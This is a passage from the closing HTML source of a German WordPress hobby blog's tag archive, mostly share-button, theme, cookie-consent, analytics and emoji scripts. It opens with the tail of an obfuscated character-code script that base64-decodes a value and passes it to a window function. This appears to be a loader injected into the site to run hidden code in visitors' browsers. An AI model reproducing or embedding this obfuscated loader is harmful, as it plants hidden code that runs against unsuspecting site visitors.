,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/light.js?ver=6.9" id="fancybox-load-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://wunderblog.daniel-deppe.de/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"67802a7a66"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Aufklappen","collapsibleCollapse":"Einklappen"},"deferFontAwesome":"","fontAwesomeUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/cookieconsent.js?ver=3.1.1" id="cookieconsent-js"></script>
<script id="cookieconsent-js-after">
try { window.addEventListener("load", function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#eeeef8","text":"#333232"},"button":{"background":"#009ed4","text":"#ffffff"}},"theme":"block","position":"bottom-right","static":false,"content":{"message":"Cookies helfen uns bei der Bereitstellung unserer Inhalte und Dienste. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Um unser Angebot weiter zu verbessern, verwenden wir Google Analytics. Sollten Sie damit nicht einverstanden sein, finden Sie in unserer Datenschutzerkl\u00e4rung einen Link zur Deaktivierung von Google Analytics auf Ihrem Ger\u00e4t.","dismiss":"Okay!","allow":"Cookies erlauben","deny":"Cookies ablehnen","link":"Mehr erfahren","href":"https:\/\/wunderblog.daniel-deppe.de\/privatsphare-und-datenschutz\/"},"type":"opt-in","revokable":true,"revokeBtn":"<div class=\"cc-revoke {{classes}}\">Cookie Policy<\/div>","onStatusChange":function(){ window.location.href = "https://wunderblog.daniel-deppe.de/tag/do-it-yourself?cookie-state-change=" + Date.now(); }})}); } catch(err) { console.error(err.message); }
//# sourceURL=cookieconsent-js-after
</script>
<script id="google-analytics-germanized-gaoptout-js-extra">
var gaoptoutSettings = {"ua":"UA-40717439-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
//# sourceURL=google-analytics-germanized-gaoptout-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>